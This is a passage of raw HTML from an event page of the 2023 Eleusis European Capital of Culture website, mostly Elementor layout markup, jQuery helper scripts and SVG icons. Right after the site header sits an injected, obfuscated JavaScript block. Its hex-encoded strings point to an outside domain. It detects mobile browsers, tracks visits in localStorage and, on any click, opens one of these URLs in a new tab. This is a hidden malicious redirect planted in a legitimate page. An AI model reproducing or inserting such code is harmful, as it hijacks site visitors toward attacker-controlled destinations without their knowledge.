		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-35445 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-30406">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="151" class="elementor elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f14447a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f14447a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22dff71 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22dff71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio_82-rebetiko/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio_82-rebetiko/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1921" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="30406" class="elementor elementor-30406 elementor-location-single post-35445 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-theater event-categories-x-bowling-art-center" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1904c380 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="1904c380" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55b65c53" data-id="55b65c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f63c53 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="5f63c53" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 